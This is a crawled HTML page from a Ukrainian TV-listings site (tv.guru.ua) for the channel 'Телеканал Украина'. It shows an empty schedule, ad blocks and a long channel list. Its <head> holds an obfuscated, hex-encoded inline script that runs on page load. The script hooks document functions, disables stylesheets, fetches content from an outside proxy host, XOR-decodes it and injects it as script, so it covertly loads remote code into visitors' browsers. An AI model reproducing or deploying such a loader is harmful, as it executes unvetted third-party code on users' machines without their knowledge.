

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/11/11/28/
body_size: 9712
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Телеканал Украина на неделю, тв программа Телеканал Украина на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/11/1/26/'>Понедельник<br>26 января</a></div><div class="week_day"><a href='/channel/11/1/27/'>Вторник<br>27 января</a></div><div class="week_day"><a href='/channel/11/1/28/'>Среда<br>28 января</a></div><div class="week_day"><a href='/channel/11/1/29/'>Четверг<br>29 января</a></div><div class="week_day"><a href='/channel/11/1/30/'>Пятница<br>30 января</a></div><div class="week_day"><a href='/channel/11/1/31/'>Суббота<br>31 января</a></div><div class="week_day"><a href='/channel/11/2/1/'>Воскресенье<br>1 февраля</a></div><div class="clear"></div></div>
	<div class="news">

<div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Телеканал Украина </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Телеканал Украина:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/11/28/>Первый Национальный</a><a href=/channel/2/11/28/>1+1</a><a href=/channel/3/11/28/>Интер</a><a href=/channel/4/11/28/>ICTV</a><a href=/channel/5/11/28/>СТБ</a><a href=/channel/6/11/28/>Новый канал</a><a href=/channel/7/11/28/>5 канал</a><a href=/channel/8/11/28/>ТЕТ</a><a href=/channel/9/11/28/>Тонис</a><a href=/channel/10/11/28/>Киевская русь</a><a href=/channel/11/11/28/ class="left_menu_text_selected">Телеканал Украина</a><a href=/channel/12/11/28/>К-1</a><a href=/channel/13/11/28/>К-2</a><a href=/channel/14/11/28/>Киев</a><a href=/channel/15/11/28/>УТР</a><a href=/channel/16/11/28/>Интер+</a><a href=/channel/17/11/28/>НТН</a><a href=/channel/19/11/28/>М-1</a><a href=/channel/20/11/28/>Сити</a><a href=/channel/21/11/28/>Первый канал</a><a href=/channel/22/11/28/>Первый канал - Всемирная сеть</a><a href=/channel/23/11/28/>Россия 1</a><a href=/channel/24/11/28/>РТР Планета</a><a href=/channel/25/11/28/>НТВ</a><a href=/channel/26/11/28/>НТВ-Мир</a><a href=/channel/27/11/28/>RTVi</a><a href=/channel/28/11/28/>ТВ Центр</a><a href=/channel/30/11/28/>Культура</a><a href=/channel/31/11/28/>ТНТ</a><a href=/channel/32/11/28/>РЕН ТВ</a><a href=/channel/33/11/28/>СТС</a><a href=/channel/34/11/28/>ТВ 3</a><a href=/channel/35/11/28/>ПЕРЕЦ</a><a href=/channel/36/11/28/>ТДК</a><a href=/channel/37/11/28/>ТК "МИР"</a><a href=/channel/38/11/28/>Ностальгия</a><a href=/channel/39/11/28/>Ретро</a><a href=/channel/40/11/28/>Домашний</a><a href=/channel/41/11/28/>Звезда</a><a href=/channel/44/11/28/>Ajara-TV</a><a href=/channel/46/11/28/>BBC</a><a href=/channel/47/11/28/>CNN International</a><a href=/channel/48/11/28/>Deutsche Welle</a><a href=/channel/49/11/28/>Euronews</a><a href=/channel/50/11/28/>РБК</a><a href=/channel/51/11/28/>Animal Planet</a><a href=/channel/52/11/28/>Discovery World</a><a href=/channel/53/11/28/>Discovery Channel Ukraine</a><a href=/channel/54/11/28/>Discovery Science Europe</a><a href=/channel/55/11/28/>Investigation Discovery</a><a href=/channel/56/11/28/>National Geographic</a><a href=/channel/57/11/28/>CBS Reality</a><a href=/channel/58/11/28/>24 Док</a><a href=/channel/59/11/28/>Travel Channel</a><a href=/channel/60/11/28/>Viasat Explorer</a><a href=/channel/61/11/28/>Viasat History</a><a href=/channel/62/11/28/>Драйв</a><a href=/channel/63/11/28/>Охота и рыбалка</a><a href=/channel/64/11/28/>Здоровое ТВ</a><a href=/channel/65/11/28/>STV</a><a href=/channel/66/11/28/>Киносоюз</a><a href=/channel/67/11/28/>Наше новое кино</a><a href=/channel/360/11/28/>Universal Channel</a><a href=/channel/70/11/28/>Наше кино</a><a href=/channel/71/11/28/>Премьера</a><a href=/channel/72/11/28/>Romantica</a><a href=/channel/73/11/28/>TV-XXI film</a><a href=/channel/74/11/28/>Телеклуб</a><a href=/channel/75/11/28/>TV-1000</a><a href=/channel/76/11/28/>Enter Film</a><a href=/channel/77/11/28/>MGM</a><a href=/channel/78/11/28/>Русский иллюзион</a><a href=/channel/79/11/28/>Кинохит</a><a href=/channel/80/11/28/>TV1000 Русское кино</a><a href=/channel/81/11/28/>Школьник ТВ</a><a href=/channel/82/11/28/>Детский мир</a><a href=/channel/83/11/28/>Cartoon Network</a><a href=/channel/84/11/28/>Nickelodeon</a><a href=/channel/85/11/28/>Jetix</a><a href=/channel/86/11/28/>Jetix Play</a><a href=/channel/87/11/28/>Eurosport</a><a href=/channel/88/11/28/>Футбол</a><a href=/channel/89/11/28/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/11/28/>7 ТВ</a><a href=/channel/91/11/28/>Спорт (РТР)</a><a href=/channel/92/11/28/>Планета спорт</a><a href=/channel/93/11/28/>Extreme sport</a><a href=/channel/94/11/28/>1-й спортивный</a><a href=/channel/95/11/28/>Спорт 1</a><a href=/channel/96/11/28/>MTV-Россия</a><a href=/channel/97/11/28/>МузТВ</a><a href=/channel/98/11/28/>O-TV</a><a href=/channel/99/11/28/>Enter</a><a href=/channel/100/11/28/>365 Дней</a><a href=/channel/101/11/28/>11 канал (Д-нск)</a><a href=/channel/102/11/28/>Рудана (Кр. Рог)</a><a href=/channel/103/11/28/>CNL</a><a href=/channel/104/11/28/>Благовест</a><a href=/channel/105/11/28/>Комедия</a><a href=/channel/106/11/28/>Детский канал</a><a href=/channel/107/11/28/>Индия ТВ</a><a href=/channel/108/11/28/>Много ТВ</a><a href=/channel/109/11/28/>Кiно</a><a href=/channel/110/11/28/>Киномания</a><a href=/channel/111/11/28/>Израиль Плюс</a><a href=/channel/112/11/28/>Спорт 2</a><a href=/channel/113/11/28/>Настоящее Страшное Телевидение</a><a href=/channel/114/11/28/>MAXXI TV</a><a href=/channel/115/11/28/>Eurosport-2</a><a href=/channel/116/11/28/>Петербург - Пятый канал</a><a href=/channel/117/11/28/>Мультимания</a><a href=/channel/118/11/28/>ДТРК "Культура"</a><a href=/channel/119/11/28/>Первый канал - Европа</a><a href=/channel/120/11/28/>TVCi</a><a href=/channel/121/11/28/>Первый канал. Украина</a><a href=/channel/122/11/28/>Discovery Channel</a><a href=/channel/125/11/28/>Авто плюс</a><a href=/channel/126/11/28/>Мега</a><a href=/channel/127/11/28/>СТВ</a><a href=/channel/128/11/28/>Diva Universal</a><a href=/channel/129/11/28/>Pixel</a><a href=/channel/130/11/28/>ПлюсПлюс</a><a href=/channel/340/11/28/>ТК СОЮЗ</a><a href=/channel/341/11/28/>ТНВ-планета</a><a href=/channel/339/11/28/>ТК Николаев</a><a href=/channel/338/11/28/>ТРК Донбасс</a><a href=/channel/337/11/28/>Русская ночь</a><a href=/channel/336/11/28/>МТМ (Запорожье)</a><a href=/channel/335/11/28/>ЛОТ (Луганск)</a><a href=/channel/334/11/28/>ЛКТ (Луганск)</a><a href=/channel/333/11/28/>Крым</a><a href=/channel/332/11/28/>КРТ</a><a href=/channel/331/11/28/>ИТВ</a><a href=/channel/330/11/28/>ИРТА (Луганск)</a><a href=/channel/329/11/28/>Загородный</a><a href=/channel/328/11/28/>ZIK</a><a href=/channel/327/11/28/>Amazing life</a><a href=/channel/326/11/28/>27 канал (Донецк)</a><a href=/channel/325/11/28/>11 канал (Кривой Рог)</a><a href=/channel/324/11/28/>11 канал (Запорожье)</a><a href=/channel/323/11/28/>11 канал (Днепропетровск)</a><a href=/channel/322/11/28/>9 канал (Днепропетровск)</a><a href=/channel/321/11/28/>51 канал (Днепропетровск)</a><a href=/channel/320/11/28/>34 телеканал (Днепропетровск)</a><a href=/channel/318/11/28/>Знание</a><a href=/channel/319/11/28/>Disney</a><a href=/channel/317/11/28/>Teen TV</a><a href=/channel/316/11/28/>Карусель</a><a href=/channel/315/11/28/>Zoom</a><a href=/channel/314/11/28/>Ю</a><a href=/channel/313/11/28/>Пятница!</a><a href=/channel/312/11/28/>ТК Футбол 2</a><a href=/channel/311/11/28/>ТК Футбол</a><a href=/channel/309/11/28/>Боец ТВ</a><a href=/channel/310/11/28/>XSport</a><a href=/channel/308/11/28/>Viasat Sport</a><a href=/channel/307/11/28/>Спорт-плюс</a><a href=/channel/305/11/28/>Россия 2</a><a href=/channel/306/11/28/>Наш футбол</a><a href=/channel/304/11/28/>ТРК Львов</a><a href=/channel/303/11/28/>CBS Drama</a><a href=/channel/302/11/28/>Sony Sci-Fi</a><a href=/channel/301/11/28/>Fox Life</a><a href=/channel/300/11/28/>Fox</a><a href=/channel/299/11/28/>Феникс + Кино</a><a href=/channel/298/11/28/>Гумор ТБ</a><a href=/channel/297/11/28/>Бабай ТБ</a><a href=/channel/295/11/28/>2+2</a><a href=/channel/296/11/28/>Энтер-Фильм</a><a href=/channel/294/11/28/>Иллюзион +</a><a href=/channel/293/11/28/>Еврокино</a><a href=/channel/292/11/28/>TV1000 Action</a><a href=/channel/291/11/28/>Наше любимое кино</a><a href=/channel/290/11/28/>Кинопоказ</a><a href=/channel/289/11/28/>Кино плюс</a><a href=/channel/288/11/28/>Киноклуб</a><a href=/channel/287/11/28/>Дом Кино</a><a href=/channel/286/11/28/>QTV</a><a href=/channel/285/11/28/>HD Life</a><a href=/channel/284/11/28/>Пиксел</a><a href=/channel/283/11/28/>Гамма</a><a href=/channel/282/11/28/>Pro Все</a><a href=/channel/281/11/28/>Совершенно секретно</a><a href=/channel/280/11/28/>Сарафан</a><a href=/channel/279/11/28/>Раз ТВ</a><a href=/channel/278/11/28/>Парк развлечений</a><a href=/channel/277/11/28/>НЛО.ТV</a><a href=/channel/276/11/28/>Нано ТВ</a><a href=/channel/275/11/28/>Меню ТВ</a><a href=/channel/274/11/28/>Мать и дитя</a><a href=/channel/273/11/28/>Кухня ТВ</a><a href=/channel/272/11/28/>24 Техно</a><a href=/channel/270/11/28/>Телепутешествия</a><a href=/channel/271/11/28/>Усадьба</a><a href=/channel/268/11/28/>Охотник и рыболов</a><a href=/channel/269/11/28/>Психология24</a><a href=/channel/266/11/28/>Зоо ТВ</a><a href=/channel/267/11/28/>Интересное ТВ</a><a href=/channel/265/11/28/>Зоопарк</a><a href=/channel/264/11/28/>Домашние животные</a><a href=/channel/262/11/28/>365 Дней ТВ</a><a href=/channel/263/11/28/>Вопросы и ответы</a><a href=/channel/261/11/28/>Viasat Nature</a><a href=/channel/260/11/28/>Nat Geo Wild</a><a href=/channel/259/11/28/>TLC Russia</a><a href=/channel/351/11/28/>E! Entertainment Russia</a><a href=/channel/257/11/28/>Animal planet Russia</a><a href=/channel/256/11/28/>Моя Планета</a><a href=/channel/255/11/28/>Первый Деловой</a><a href=/channel/254/11/28/>Канал 24</a><a href=/channel/253/11/28/>Россия-24</a><a href=/channel/252/11/28/>R1</a><a href=/channel/251/11/28/>TVP2</a><a href=/channel/250/11/28/>TVP1</a><a href=/channel/249/11/28/>Polonia</a><a href=/channel/248/11/28/>PolSat</a><a href=/channel/247/11/28/>Беларусь 24</a><a href=/channel/246/11/28/>TBi</a><a href=/channel/245/11/28/>Страна</a><a href=/channel/244/11/28/>RTVi (Израиль)</a><a href=/channel/243/11/28/>Пятый канал</a><a href=/channel/242/11/28/>Sony Entertainment Television</a><a href=/channel/241/11/28/>РТР-Планета (СНГ)</a><a href=/channel/342/11/28/>ТНВ-Татарстан</a><a href=/channel/344/11/28/>Черноморка</a><a href=/channel/345/11/28/>Беларусь 1</a><a href=/channel/346/11/28/>Запорожье</a><a href=/channel/347/11/28/>ТВ-5 (Запорожье)</a><a href=/channel/348/11/28/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/11/28/>ТРК Алекс (Запорожье)</a><a href=/channel/350/11/28/>ATR</a><a href=/channel/352/11/28/>English Club TV</a><a href=/channel/353/11/28/>Lifenews</a><a href=/channel/354/11/28/>Sony Turbo</a><a href=/channel/357/11/28/>TV1000 Comedy HD</a><a href=/channel/358/11/28/>TV1000 Megahit HD</a><a href=/channel/359/11/28/>TV1000 Premium HD</a><a href=/channel/361/11/28/>Viasat Golf</a><a href=/channel/362/11/28/>Беларусь 2</a><a href=/channel/363/11/28/>Беларусь 3</a><a href=/channel/364/11/28/>Беларусь 5</a><a href=/channel/365/11/28/>Беларусь-ТВ</a><a 